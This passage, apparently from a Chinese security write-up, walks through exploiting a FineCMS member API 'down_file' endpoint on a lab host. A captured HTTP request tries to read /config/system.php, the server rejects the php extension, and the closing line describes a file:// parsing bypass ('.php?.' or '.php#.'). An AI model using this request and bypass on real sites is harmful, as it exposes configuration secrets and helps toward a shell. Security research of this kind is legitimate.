 GetShell
再请求一下/config/system.php，该文件中存储有重要的元数据。
Go Cancel < ▼ > ▼ Target:
Request Response
Raw Params Headers Hex Raw Headers Hex Render JSON Beautifier
POST /index.php?s=member&c=api&m=down_file&iajax=1 HTTP/1.1
Host: 10.10.10.129
Content-Length: 24
Accept: */*
Origin: http://10.10.10.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.103 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://10.10.10.129/index.php?s=member&c=account&m=avatar
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: finecms-admin-login=admin;
f814212a5b521d45bd53097f6a4a5fdb_ci_session=6mtiot6ft5svs0djpu0o88jug18kfnas;
member_online_time=1554482555; member_uid=3; member_cookie=760f0b8866e8e9b4e0b7;
login_score_3=1
Connection: close
file=./config/system.php
{
"status": 0,
"code": "远程文件扩展名（php）不允许",
"id": 0
}
先知社区
这是因为Part5中的$ext变量虽然为空，但它专门过滤了.php文件，好在利用file://协议的解析特性，可以绕过这一点，比如.php?.或.php#.：